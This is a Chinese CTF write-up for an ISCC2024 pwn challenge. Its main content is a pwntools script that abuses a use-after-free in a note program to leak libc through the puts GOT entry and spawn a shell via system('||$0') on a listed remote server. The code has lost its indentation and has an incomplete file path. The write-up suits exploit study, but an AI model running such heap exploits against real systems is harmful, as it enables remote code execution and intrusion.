ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

PWN+ISCC_U

解题思路
Canary下的简单堆栈
182.92.237.102:10016


Main函数和功能菜单函数

原题？？？？我直接改一下文件名和地址不就ok？

Exp

#!/usr/bin/env python
from pwn import *
p=remote('182.92.237.102',10016)
elf=ELF('C:/Users/19623/Desktop/')
libc=ELF('./libc-2.23.so')
def add_note(size,content):
p.recvuntil('Your choice :')
p.sendline('1')
p.recvuntil('Note size :')
p.sendline(str(size))
p.recvuntil('Content :')
p.sendline(str(content))
def put_note(index):
p.recvuntil('Your choice :')
p.sendline('3')
p.recvuntil('Index :')
p.sendline(str(index))
def del_note(index):
p.recvuntil('Your choice :')
p.sendline('2')
p.recvuntil('Index :')
p.sendline(str(index))
add_note(0x20,'aaaa')
add_note(0x20,'aaaa')
del_note(0)
del_note(1)
put_plt=0x0804862b
put_got=elf.got['puts']
add_note(0x8,p32(put_plt)+p32(put_got))
put_note(0)
put_addr=u32(p.recv(4))
print hex(put_addr)
offset=put_addr-libc.symbols['puts']
sys_addr=libc.symbols['system']+offset
del_note(2)
add_note(0x8,p32(sys_addr)+'||$0')
put_note(0)
p.interactive()

